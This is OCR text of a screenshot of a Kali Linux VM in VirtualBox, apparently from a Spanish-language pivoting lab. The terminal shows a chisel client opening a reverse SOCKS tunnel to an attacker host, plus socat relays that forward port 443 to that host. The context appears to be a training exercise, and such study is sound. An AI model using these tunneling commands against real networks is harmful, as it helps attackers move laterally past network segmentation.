 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 14:11
Trust
File Actions Edit View Help
Màquinas Atacante Inclusion Trust Upload
root@491d18fab121:/home/mario# ./chisel client 20.20.20.2:1111 R:5555:socks
2024/08/31 17:40:51 client: Connecting to ws://20.20.20.2:1111
2024/08/31 17:40:51 client: Connected (Latency 527.731µs)
^[[^[[A^[[A
root@491d18fab121:/home/mario# hostname -I
20.20.20.3 30.30.30.2
root@491d18fab121:/home/mario#
root@491d18fab121:/home/mario# ./socat TCP-LISTEN:443,fork TCP:20.20.20.2:1111
2024/08/31 18:09:46 socat[403] E bind(5, {AF=2 0.0.0.0:443}, 16): Address in use
root@491d18fab121:/home/mario# ./socat TCP-LISTEN:443,fork TCP:20.20.20.2:1234
2024/08/31 18:09:57 socat[404] E bind(5, {AF=2 0.0.0.0:443}, 16): Address in use
root@491d18fab121:/home/mario# ./socat TCP-LISTEN:443,fork TCP:20.20.20.2:443
root@491d18fab121:/home/mario#
CTRL DERECHA
ESP 2:11 p. m.